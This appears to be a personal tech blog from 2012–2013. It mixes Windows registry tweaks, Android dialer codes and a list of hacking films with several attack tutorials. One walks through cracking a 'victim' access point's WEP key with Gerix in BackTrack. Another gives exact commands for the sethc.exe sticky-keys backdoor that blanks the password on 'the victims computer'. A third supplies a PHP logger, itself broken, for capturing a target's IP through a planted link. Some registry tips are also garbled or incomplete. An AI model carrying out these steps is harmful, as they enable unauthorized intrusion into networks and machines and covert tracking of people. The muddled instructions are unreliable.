20 little tricks and hacks for all Windows O.S

Sunday, 28 April 2013


20 tricks and hacks for all Windows O.S
PC & laptop to make it run the way you want

Lets take you through the hidden  tweaks in Windows

Treaking enables you to make Windows do interesting and useful things that it doesn't necessarily do directly out of the box.

Some tweaks are easier to action than others but all of them help you to customize your PC and make it run closer to the way you'd like.

HERES' THE SECRET

*. Remove programs from Open with…

You can remove unwanted programs that appear on the Open with… list when you're trying to open an unknown program.

In the Registry, browse to HKEY_CLASSES_ ROOT\Applications and you'll see a list of programs installed on your PC as subkeys in the left-hand pane.

To remove an unwanted program from this list, select it and then right-click in the right-hand pane. Choose New > String Value, and name it "NoOpenWith".


**. Copy to folder

Add a "Copy to folder" option to the context menu so you can right-click a file to quickly copy it.

In Registry Editor, browse to HKEY_CLASSES_ ROOT\AllFilesystemObjects\shellex\ContextMenu Handlers, and create a new key called Copy to.

Change its (Default) value to "" and check it works.


***. Move to folder

You can also add a "Move to folder" option in this way.

From the same ContextMenuHandlers key as in tip 2, create a new key called "Move to" and change its (Default) value to "".

****. Quick folder Properties

To move quickly to a folder's Properties dialog, double-click it and hold down [Alt].


*****. Correct file sorting

By default, a file named 2.jpg is sorted after one called 20.jpg. Many people work around this by starting single digit numbers in file names with a leading zero, but you can change this behaviour by making a Registry edit.

Browse to the Registry key HKEY_CURRENT_USER\Software\ Microsoft\Windows\CurrentVersion\Explore.

Then create a new DWORD value and name it "NoStrCmpLogical". Right-click and modify its value to "1".

V*. Change the mouse pointer in Vista and Windows 7

Right-click the desktop and choose Personalize > Mouse Pointers. Select the scheme you want to use from the drop-down list. You can modify individual pointers by selecting one in the current scheme and clicking Browse – then replace this with any static cursor file with the extension .CUR, or an animated cursor file, which will have the .ANI file extension.

You can also download sets of mouse pointers online. These are generally distributed in sets of .CUR or .ANI files, grouped together in a zip archive. Download the file, unzip it and then replace the pointers you want to with the new files as in the above tip. A good place to start looking is here.

You can also make your own cursor files by creating suitable bitmap images in a graphics program and saving them with the .CUR extension.


V**. Mouse pointers in XP

To change the mouse pointer scheme in Windows XP, open Control Panel and switch to Classic View. Double-click Mouse and choose the Pointer tab.

V***. Send To expansion

When you right-click a file or folder in Windows 7 and choose Send To, there's a limited number of options. But hold down [Shift] as you right-click and you'll open an expanded menu containing My Documents, Downloads and more useful locations.

V****. Edit your theme

Right-click anywhere on the desktop and choose Personalize > Theme. Select an option from the drop-down list to use an existing theme.

Alternatively, choose "Window Colour and Appearance", open the Classic Appearance dialog to select a classic scheme and modify fonts and colours. Click Advanced. Pick the item you want to modify and enter the new colour or font.

VV. Folder toolbar

This tweak enables you to turn any folder on your hard drive into a toolbar, similar to the Quick Launch toolbar that gives you quick and easy access to the folder's contents.

First, minimise all your open windows, then move the mouse pointer to the Taskbar and right-click it. Choose Toolbars > New Toolbar from the expanding menu, which will launch the New Toolbar dialog.

Now select the item you want to use as a toolbar. If necessary, browse through My Documents or My Computer to find the folder you want. Alternatively, you can click "Make new folder" to create a custom one with specific contents.

Click OK, and your new toolbar appears as a button on the Windows Taskbar, then click this to see an expanding menu of its contents. Sub-folders also become their own expanding menus, and you can then select a particular file to open it in its associated application.

VV*. Active windows

Press [Alt] + [Esc] to cycle through your active items in the order in which they were opened. Then press [Alt] + [Tab] to pick the window you want to work on.

VV**. Hanging time

By default, Windows waits for five seconds to allow time for any hung applications to be closed when you shut down your computer.

If you want to reduce this period of time slightly, you can change the length with a quick Registry edit, so browse to HKEY_CURRENT_ USER\Control Panel\Desktop. In Vista, create a string entry called "HungAppTimeout" (if you use XP, it's already there).

Right-click this and choose Modify. The number is in milliseconds, so the default of 5000 equates to a wait of five seconds. If you're using Windows 7, you should avoid using this tweak, because it causes glitches.

VV***. Tweak performance

1. Best performance

Choose Start, right-click Computer and go to Properties > Advanced system settings. In Performance, click Settings > Visual Effects. Tick "Adjust for best performance". This removes most animations to improve PC performance.

2. Processor scheduling

In the Advanced tab, both Processor Scheduling and Memory usage are optimised for programs' performance. Change to Background services and System cache if you use your PC as a server, and programs' performance is secondary.

3. Virtual memory

In Virtual Memory, click Change > Custom size, and enter an upper and lower limit for your virtual memory. Try one and a half times the amount of RAM as your lower limit, and two to three times your RAM for the upper limit.

VV****. Disable paging file
If you're running a 64-bit version of Windows, have more than 4GB RAM installed, and don't perform memory-intensive operations, you could improve performance by disabling the paging file. In "Advanced system settings", choose Performance > Advanced, click Change under Virtual memory and choose "No paging file".

VVV. Clear paging file at shutdown

Windows uses the paging file on your hard drive as if it were RAM, and this routinely holds temporary data to free up your RAM. When you shut down your PC, this file is normally preserved, which can lead to inefficiency, because it slowly clutters up your system.

If your data is sensitive, this could also be a security threat, since it remains accessible even after you've deleted or destroyed the files it contains.

This edit flushes out the swap file whenever you shut down. Open the Registry Editor and browse to the key HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management.

This contains a number of configurations for RAM and virtual memory. Either create or modify the DWORD value called "ClearPageFileAtShutdown", which defines whether the memory flush happens. To turn it on, set the value to "1".

VVV*. Quick access to Task Manager

You may be used to accessing Task Manager by pressing [Ctrl] + [Alt] + [Del] and then selecting it from the resulting screen. You can also get quick access to it that's less intrusive, however – rightclick the Taskbar and choose Task Manager.

VVV**. Change user picture

Click the Start button and then click your user picture. In the resulting dialog, choose Change your picture > Browse for more pictures. Locate the photo you want to use and click OK. Click Change Picture, followed by OK to confirm your choice.

VVV***. Autohide the Taskbar

You can free up more screen space by hiding the Taskbar. Right-click it, choose Properties and select Auto-hide. To access it when you want it, just drag the mouse to the bottom of your screen and it'll pop up.

VVV****. Get past the welcome screen

You can automatically log on and bypass the welcome screen with this simple tweak. Choose Start > Run and type "control userpasswords2" into the Open bar.

Click OK to see a dialog with each user installed on the PC. Clear the box marked "Users must enter a username and password to use this computer". Click OK. Now restart, and you'll go directly to your desktop.
©Prasoon nigam
XX. Custom keyboard shortcuts
Works with: XP, Vista, Windows 7

Create keyboard shortcuts to launch any program shortcut. Right-click the shortcut icon and choose Properties. Select the Shortcut key box and press a letter on the keyboard, (such as [H]) and click OK. Now [Ctrl] + [Alt] + [H] will launch the shortcut.

Download ANDROID applications (files)

Saturday, 23 March 2013

First of all a very very very very BIG THANKS to all my readers and member of my blog

Secrets finally revealed

who have liked my blog and made it reach 200,000 view

A very very big thanks to all keep reading ::
more stuff to come and be safe from being hacked


Today i will be showing how to download application (softwares) that u  install in android phone ... why i am telling u this because many a times we open google play directly on phone and then install the software

some times this is very irritating and some times we have to uninstalls when the application is not being used for many days or months ::
then when we need it again open google play install on phone then use it

now HERES' THE SECRET

to download the app directly from the google play and keep it save for the time being and use it when u neeed it :: then uninstall it and again install it when u need

ok Why i am telling u this is because

*) so that applications are save with u
**) you can use when u need it
***) install & uninstall it
****) no more need of net again again to install the application
*****) when software is not in need uninstall it and ur ram will be free and phone / tablet works at high speed

Download the software name Real APK Leecher
    
                   To download the software => Click on me :)

How to use it ?

just extract the files
             click on the file realAPKleecher.exe
                            a window will open asking for email  id :: fill up the gmail id
                                                               ur id password :: the password u use for the the gmail account
                     now it will ask for the device id :: this is the ur android phone device id

now this is the process to get ur phone device id just
                      call and type this numbers  ::: =>   call*#*#8255#*#*

                                were there is written #### Main Endpoint #### at the fifth line there must be written device id copy and write on the above software

then just click on save

then again a window will open there must be written search type there the software name
for the above
                     u can watch a video :::  to see the video ; => Click on me :))

Here u go download and enjoy it :::

©Pprasoon Nigam

Here some more codes for ANDROID PHONE

 Complete Information About your Phone
    *#*#4636#*#*
 This code can be used to get some interesting information about your phone and battery. It shows following 4 menus on screen:
    Phone information
    Battery information
    Battery history
    Usage statistics


 Factory data reset

    *#*#7780#*#*
This code can be used for a factory data reset. It'll remove following things:
    Google account settings stored in your phone
    System and application data and settings
    Downloaded applications

It'll NOT remove:
    Current system software and bundled application
    SD card files e.g. photos, music files, etc.

Note: Once you give this code, you get a prompt screen asking you to click on "Reset phone" button. So you get a chance to cancel your operation.

 Format Android Phone
      *2767*3855#
Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware.
Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone. So think twice before giving this code.

Phone Camera Update
    *#*#34971539#*#*
This code is used to get information about phone camera. It shows following 4 menus:
    Update camera firmware in image (Don't try this option)
    Update camera firmware in SD card
    Get camera firmware version
    Get firmware update count

WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware.

End Call/Power
    *#*#7594#*#*
 This code can be used to change the "End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.

File Copy for Creating Backup
    *#*#273283*255*663282*#*#*

This code opens a File copy screen where you can backup your media files e.g. Images, Sound, Video and Voice memo.

 Service Mode
    *#*#197328640#*#*
This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.

WLAN, GPS and Bluetooth Test Codes:
*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#*           - WLAN test (Use "Menu" button to start various tests)

*#*#232338#*#*                  - Shows WiFi MAC address

*#*#1472365#*#*                - GPS test

*#*#1575#*#*                      - Another GPS test

*#*#232331#*#*                  - Bluetooth test

*#*#232337#*#                    - Shows Bluetooth device address

Codes to get Firmware version information:

*#*#4986*2650468#*#* - PDA, Phone, H/W, RFCallDate

*#*#1234#*#* - PDA and Phone

*#*#1111#*#* - FTA SW Version

*#*#2222#*#* - FTA HW Version

*#*#44336#*#* - PDA, Phone, CSC, Build Time, Changelist number

 Codes to launch various Factory Tests:

*#*#0283#*#* - Packet Loopback

*#*#0*#*#* - LCD test

*#*#0673#*#* OR *#*#0289#*#* - Melody test

*#*#0842#*#* - Device test (Vibration test and BackLight test)

*#*#2663#*#* - Touch screen version

*#*#2664#*#* - Touch screen test

*#*#0588#*#* - Proximity sensor test

*#*#3264#*#* - RAM version

Hoooorrrrrrraaaayyyyy    enjoyyyy

Small INTERESTING tricks :)

Monday, 22 October 2012

Some INTERESTING trCicks  ::

HERES' THE SECRET

Want To Set Video As Wallpaper
For that u need a VLC media player
If you do not have => Click on me
1: install it.
2: Run VLC media player
3: Go to Settings->preferences->Interface->Main interfaces,den click on wxWidgets
4: Remove de tick from "Taskbar" n put a tick on "Systray icon".
5: then go to Video->Output Modules->DirectX...
6: On the bottom right put a tick on advanced options check box.now u will see some options....Put a tick on "Enable Wallpaper Mode "
7: Den select playlist n put a tick on "Repeat current item"
8: Click on Save button.
9: Restart ur player
10: Den play any video u wud like to set as Wallpaper
11: Right click on de video and click on "Wallpaper".The video wud be set as ur wallpaper!!!!
Thats it !!!

*******************
HACK WIFI WITH GUI software => Click on me :))
Put theme on ur facebook => Click on me :))
*******************************

XP hack
1)CLICK START
2)RUN
3) TYPE "control userpasswords2 " WITHOUT THE QUOTES
4) CLICK OK
5) A NEW WINDOW POPS OUT ;THERE CLICK ON "RESET PASSWORD"
6) GIVE U R CHOICE OF PASSWORD TWICE
THATS IT
THE HACK IS DONE
************
4 screen in windows => Click on me :))
Add ur image in mp3 file => Click on me :))
**********************

Precautions before you format a PC | A Brand New Setup…


So, Now you have made your mood to format your PC by yourself. It’s definitely a good thought but before you go for that there are some basic tips for which you should consider. Although installing windows is not a tough job as every thing is already explained while the Windows Setup Runs, Then is there any other steps that is required… of course Yes… detailed description provided below

1. Data Backup: This is the most important factor while you prepare to format your pc, If this is a new one then you can left this step for now but keep this in mind next time when you want to format this.What all you have to backup all the data files or the important one you have worked earlier, look after carefully each and every location where you may have saved them. The most probably folder includes Desktop and MY Document Folder, but you should look in other areas also from your C: Drive or where windows folder installed.

2. Device Drivers: As you know that every PC has a special set of devices like Display, Sound, Network, USB etc which required special drivers to work them perfectly. And each device is very likely will have different devices then any other configuration PC. So you required to have the drivers handy before you format any PC if you don’t have any CD with the drivers included then should look for it over Internet. Very Soon I will post an article “What to do if the Driver CD Missed” Subscribe to the Feed burner for daily Updates of the articles Published.

3. Software Packages: Again even if you have successfully formatted and installed the device driver Your computer won’t be operational until and unless you install in it some applicable software packages. The computer with the Operating System has the basic packages of software to run your computer. But those won’t be enough to help you carry out the basic works of typing. So you have to make sure that you have the soft copy of all the software installed.  Always remember that before you format or reinstall your windows or vista or any OS in your system, you need to get back up of the software packages or set-up of them in a Drive like D or E. The set up with the key numbers is very important that you must always make a back up of. Otherwise formatting the system will delete all the  software packages from your system. The back of the set-up of software packages enables you to re-install the packages for smooth running.

HACKING MOVIES to get urself boost up

Great Hacking MOVIES to get urself boost up ::

HERES' THE SECRET

Movies

1) Swordfish**

2) Sneakers

3) The Net

4) Tron

5) The Matrix (Trilogy)

6) War Games

7) Untraceable (2008)

8) The Core (2003) 10 minute

9) The Lawnmower Man (1992)

10) Deja Vu (2006)

11) GoldenEye (1995)

12) Pirates of Silicon Valley (1999)

13) Mission Impossible (1996)

14) Revolution OS (2001)

15) One Point O (2004)

16) Enemy of the State in 2001.

17) eXistenZ (1999)

18) Sneakers (1992)

19) The Girl with the Dragon Tattoo (2009)

20) Die hard 4

21) Code Hunter

22) Ghost in the Shell

23) Ghost in the Shell Stand Alone Complex

24) Hardwired

25) Nirvana

26) Pi

27) Serial Experiments: Lain

28) Sixteen Tongues

29) X-Files: Kill Switch (Episode 11, Season 5)

30) Breach

31) Firewall

32) Swordfish

33) Take down

34) Office Space

35) Pirates of Silicon Valley

36) Enemy of the State

37) Independence Day

38) Strange Days

39) Real Genius

40) Weird Science

41) Star Trek II: The Wrath of Khan

42) 2001: A Space Odyssey BONUS

43) Forty years of hackers at the movies
©Prasoon nigam

Wifi hacking with GERIX in BACKTRACK

Saturday, 11 August 2012

I showed you how to hack wifi with Terminal in BACKTRACK :: To know how to hack wifi with terminal in BACKTRACK => Click on me :))
Great response for this blog of mine :: Thanks to all my Readers

But many of my friends and readers said "its very difficult to learn all the commands and sometimes many problems comes and we go wrong with commands give us something that help us to hack wifi easily and in GUI version

So HERES' THE SECRET  to hack wifi with GERIX in BACKTRACK
GUI version of hacking WIFI
SO Guys here are the steps to do it
Open up ur BACKTACK
then Click on

Application => Backtrack => Exploitation tools => Wireless Exploitation =>WLAN Exploitation => gerix wifi cracker-ng

Click on Gerix wifi cracker

A window will open naming  Gerix wifi cracker
*******************
Backdoor help of Backtrack => Click on me :))
Put theme on ur Facebook => Click on me :))
recover jpeg files with Backtrack => Click on me :))
*************************************************
Now here are the Hacking Steps

Click on Configuration
            then there will be a interface name wlan0 (select it) and click on Enable/Disable Monitor mode
selecting Enable/Disable Monitor mode mon0 will be enabled, select it and then go to target network and in Channel select ALL and then click on Rescan networks

Basically i am telling you about how to hack WEP keys easily, after words how to hack WPA and WAP2 keys

ok after scanning all the networks you will find list of wifi with their names and ENCryption like WEP WPA and WPA2 :: select WEP encrypted wifi.

then look at above side you will find WEP written after Configuration :: Click on it

You will have some General Functionalities
In sub menu :: you will find FUNCTIONALITIES written :: in that there will be written
                        STart sniffing and LOgging :: click on it and a terminal will open with the BSSID of the wifi you selected before and channel name too

See downwords  it will showing WEP attacks (no-client) :: click on it
now go to FRagmentation attack

then just u have to click one by one ::  here do it like this

after opening options of fragmentation attack
             click on the fragmentattion attack the second option ::: terminal will open it will be asking you use this packets type "y" and press enter and look it will show u a file name with extension .xor file "now this is the file were wifi password is saved ::

after getting it click on CReate the ARP packet to be injected on the victim access point
     after that click on INject the created packet on victim acess point :: terminal will open it will be asking you use this packets type "y" and press enter
after pressing enter you will see you packets are being sent at very high speed :: wait till the packets reach too 25000 - 30000
after the packets have reached to this limit

look above there will written CRacking were configuration was written the third last option ::click on it
©Pprasoon Nigam
when u will click on it there will be a option naming "AIRcrack-ng - Decyrpt WEP Password"
Click on it and just relax back BACKTRACK WILL CRACK THE PASSWORD OF THE WIFI :))

Make Backdoor help of BACKTRACK Terminal

Thursday, 12 July 2012

In previous blog i showed you how to make backdoor when u have system on with u :: means to say that u have windows running in front of u and no logon password is there on the computer

Many of asked me what to do when u have access to the system but having password on the logon and u can't open it and how to make a backdoor in it ::

It was great question asked to me :: so as u know i am fond of learning backtrack i get to know that we can also make backdoor in system (having windows 7) help of the BACKTRACK

So HERES' THE SECRET 

how to make a backdoor when there is no logon password in it or u have accessed to the computer and can enter into the system 32 :: to know the steps => Click on me :))

And the second thing :: How to make a boot-able BACKTRACK pen-drive => Click on me :))

********************
How to recover JPEG file with Backtrack => Click on me :))
How to install SKYPE in Backtrack => Click on me :))
NMAP Tutorials =>Click on me :))
Download all Backtrack O.Ss => Click on me :))
********************************************************

So here are the steps to make a backdoor help of BACKTRACK TERMINAL

after making a bootable backtrack pen-drive :: insert the pendrive and set the boot priority to USB PORT or EXTERNAL HARDWARE

then ur backtrack will be running on the system ::

now open the terminal in the backtrack

and type in the following commands

* cd /media
** ls and press enter
*** then ur hard disk code will be shown (for ex: 28EC168........) something like this :: every hard-disk have their own code
NOTE:- when u could not the see the code repeat the step again or click on the "Places" (see in the backtrack above were there is terminal icon) then in places click one "filesystem" a window will open you will shown the hard-disk code as a title in blue :: the next step
**** (type) cd /media/(type the) hard-disk code and press enter
***** then type in ls and press enter
****** u will be seeing all the folders that are present in your C drive like Windows or Recovery etc etc
****** (then type) cd /media/(type the) hard-disk code/Windows and press enter
******* (then type) cd /media/(type the) hard-disk code/Windows/System32 and press enter
********  then u can type ls to see all the list of files & folders present in system32
********* then type in cp cmd.exe sethc.exe

     after changing sethc.exe to cmd.exe you can exit the terminal and reboot ur computer and and remove your pen-drive and
when logon screens comes asking for password
then just hit shift key 5 time and cmd.exe will open

and then type in command prompt

net user (name of your computer) *
   for example net user pprasoon * 

and then press enter two times :: it will be asking for new password u have leave it blank and then just relax and reboot your computer and yes its done no password is there on the victims computer

This is the Process to make BACKDOOR HELP BACKTRACK TERMINAL ON THE VICTIMS COMPUTER

*********************
Work on 4 Screens in Windows 7 => Click on me :))
Add ur Image on a MP3 file => Click on me :))
Convert ur image in ASCII code => Click on me :))
Learn About Virtual Machine and be Safe => Click on me :))
************************************************************

NOW HERE IS THE SECOND WAY TO MAKE BACKDOOR HELP OF BACKTERACK but not with the TERMINAL but help of OPENING THE DRIVE

HERES' THE SECRET

HOW TO DO IT

open ur backtrack help of pen-drive

* wait till backtrack desktop comes
** then click on places (above u will see)
*** then u will see ur deives
                  one will be system reserved (do not touch that drive)
                      next will the drive with name filesystem that will be C drive open it
**** you will see all the folder that present in C drive :: like Windows Users and many more
***** then open ur windows and then open system32
****** now search for the cmd.exe
                                                         and rename it sethc.exe
and replace with the original sethc,exe

volla you have done it :: and now just close all the windows and reboot the your system for windows removing pendrive

now when logon screens comes just press shift key 5 time your command prompt will open
now type in there

net user (name of your computer) *
   for example net user pprasoon *
and then press enter two times :: it will be asking for new password u have leave it blank and then just relax and reboot your computer and yes its done no password is there on the victims computer

©Pprasoon nigam
This is the Process to make BACKDOOR HELP BACKTRACK without TERMINAL ON THE VICTIMS COMPUTER

****************(~__^)********************
Hack Wifi with GUI version in BACKTRACK => Click on me :))

FACEBOOK THEME

Saturday, 23 June 2012


BORED of blue Facebook :: lets change into something new or lets change the theme of the Facebook

look out my profile


So you wana also change your PROFILE

HERES' THE SECRET

one disadvantage of changing facebook theme is :: the theme will only work on Mozilla Firefox browser

*********************
How to get someone's IP => Click on me :))
4 Screen in Windows => Click on me :))
Recover all you deleted jpeg files => Click on me :))
***************************************************

ok so here are the steps to do it

*) open ur browser Mozilla Firefox

**) open google or Click on me

***) then type in Google :: addons firfox or Click on me

***) then search in Greasemonkey or Click on me.. you will be redirected directly to the link
install it and restart your firefox

****) then again open addons and search for Stylish or Click on me.. you will be redirected directly to the link
install it by clicking on the Add to Firefox

and 90% of work is done ::

*.*) now at the end part ::  get the themes :: to get the themes => Click on me :))


open the above link click on any theme u like just install it and you are done

after installing restart your firefox and fast fast open your facebook ::: you are done with ur NEW THEME

**********************
Fun with Terminal in Backtrack => Click on me :))
Have fun in your computer LAB => Click on me :))
Hack wifi => Click on me :))
*******************************************
©Pprasoon nigam
don't forget to join me and make me see ur new theme
join me on Facebook  => click on me :))


How to get someone's Ip Address

Sunday, 3 June 2012

So many people asked how to get someone's ip address ::

So Heres' the SECRET  to get someone's ip address

**********
how to find stolen or lost android phones => Click on me :))
Metasploit Basics => Study about metasploit click on me :))
HOw to use Meterpreter => Meterpreter Basics click on me :)
*******************************
First Method
is help of cmd commad netstat

open ur cmd type in netstat help to get all the commands and to find ip use netstat -a

share as many things with victim like photos, song or any other type of file

when ur sharing then open cmd type in netstat -an and all the list will come and see the establishment and you will get the ip

Other netstat commands:

-a Displays all connections and listening ports.
-e Displays Ethernet statistics. This may be combined with the -s option.
-n Displays addresses and port numbers in numerical form.
-p proto Shows connections for the protocol specified by proto; proto may be TCP or UDP.
-s option to display per-protocol statistics, proto may be TCP, UDP, or IP.
-r Displays the routing table.
-s Displays per-protocol statistics. By default, statistics are shown for TCP, UDP and IP; the
-p option may be used to specify a subset of the default.

************************
Get 4 screen in Windows O.S => Click on me :))
Have fun in Computer Lab => Click on me :))
Read about Man's life => click on me :))
***********************************************

Second method is the help of websites

I give you two websites that help ya find the ip address
here are the links

http://shivampatel.net/trace/

http://whatstheirip.com/

open these websites and read the instructions you will get to know how to do it

***************************
Be safe with notepad virus => click on me :))
Be safe with system hacking => click on me :))
Types of Virus => click on me :))
Be safe with Virus and Worms => click on me :))
Be safe with phishing attack => click on me :))
Be safe from being hacked => click on me :))
****************************************************************

Third method

Finding IP Addresses in Email Headers

ask the victim to send you an email when he sends you email so how to find the ip
Internet email headers contain several lines of text. Some lines start with the words Received: from. Following these words is an IP address, such as in the following fictitious example:
    Received: from nidhi.mit.edu (65.54.185.39)
    by mail1.aol.com with SMTP; 30 Jun 2003 02:27:02 -0000
These lines of text are automatically inserted by email servers that route the message. If only one "Received: from" line appears in the header, a person can be confident this is the actual IP address of the sender.

*************************
Calculate on command prompt => click on me :))
Learn Different types of error codes => Click on me :))
What  is Registry => Click on me :))
*****************************************

Fourth method is to find ip help of Backtrack

To find ip address use Nmap in Backtrack

Heres' the Tutorial of NMAP => Click on me :))

******************
Format drive with CMD => click on me :))
Mouse wheel trick => click on me :))
Reveal asterisk Password =>click on me :))
***********************************************

Fifth Method to find ip

This method is same as the second method but all the things done by website :: will be doing by own method
What we have do is
copy paste this code in a notepad or download it => click on me :)

""  <?php
$ip = $_SERVER['REMOTE_ADDR'];
$dt = date("l ds \of F Y h:i:s A");
$file=fopen("ip_log.txt","a");
&data = $email.' '.' '.$pass.' '.' '.$ip.'

'.$dt."\n";
fwrite($file, $data);
fclose($file);
header( 'Location: http://prasoon-

nigam.blogspot.in/');
?> ""

copy the above code in a notepad (without quotes) and save it as ip.php
now make a other notepad with name ip_log

in ip_log all the ip will be stored

now what u have to do is find a free webs hosting site and upload both the files ip.php and ip_log

i give u one http://x10hosting.com/


and link will be generated when u give this link to any victim his ip will be save in ip_log file as soon as it clicks on the link ::

©Pprasoon nigam

here is the video tutorial for fifth method => Click on me :)

**************** (~_^) *********************
Block your enemies sim card => click on me :))

4 working screen in Winodws like linux

Friday, 1 June 2012

Everyone knows that linux O.S (backtrack) gives you 4 screen to do different tasks in different screens

like wise today i will give u a software that will give 4 different screen on windows O.S to work different things

Heres' the SECRET

to download the software => Click on me :)

 the name of the software is Shock4Way3D

******************************
Recover JPEG files with help of Backtrack => Click on me :))
Learn about Virtual Machine => Click on me :))

What is Steganography => click on me :))

*************************************************


it basically a 3d effect software for computer and laptop screen but studying more about i got to know that it gives 4 screen to use and use different work simultaneously

here is the view


as u can see in the image u can see 4 desktop :: so use these desktop and work on them
to get the second desktop click on the blue icon (see in photo 2 downside) :: keep pressing the left button of the mouse and move the mouse left side + keep pressing the left button and then release it ::

or

*************************
Stages of Penetration => Click on me :))
Learn about BINDERS => Click on me :))
Most funny virus => Click on me :))
Java Scripts => Click on me :))
**************************************************

the second method is


as u seen in the above photo there is the icon use it :: second click on the blue icon near the time :: and read everything

©pprasoon nigam

so have fun with 4 screen as linux have and a 3d view too

*****************(~_^)**************
Hack wifi with GUI version in BACKTRACK => Click on me :))

Recover JPEG files with BACKTRACK

Thursday, 24 May 2012

How to recover ur memorable JPEG files with the help of Backtack 5 ?

Heres' the SECRET

in Backtrack 5 there is a software name revcoverjpeg which helps u to recover all ur jpeg file :) :))

*******************
Install skype on backtrack => Click on me :)
Advantages of Virtual Machine => Click on me :)
Binders => Click on me :)
********************************

now how it works

insert the backtrack 5 bootable usb

How to make bootable backtrack USB => Click on me_1 :)
                                                                          Click on me_2 :)

after opening the backtrack 5 with help or ur USB

open ur terminal/knosole in backtrack 5

now type in commands

cd Dsesktop

mkdir Pprasoon  (we are making a new folder on desktop)

then type cd Pprasoon

now type in fdisk -l (this will show u all ur hard drives with their space)

****************
Hide ur imp hard drives => Click on me :)
Send Email the date u want => Click on me :)
Lock ur fav folder => Click on me :)
***********************************

then type in the main command to get ur jpeg files

recoverjpeg /dev/sda1
(*sda1is the name or ur first harddrive, u can use sda2 for second, sda3 for third and as many as u want but one by one)

if the above command doesn't work then this means the software is not installed :: to install the software

type in aptget install revcoverjpeg and press enter and  then do all the above things

after doing all this work open ur folder made on desktop name Pprasoon and see all your photos

© Pprasoon Nigam

Do join with me on my FACEBOOK profile => Click on me :)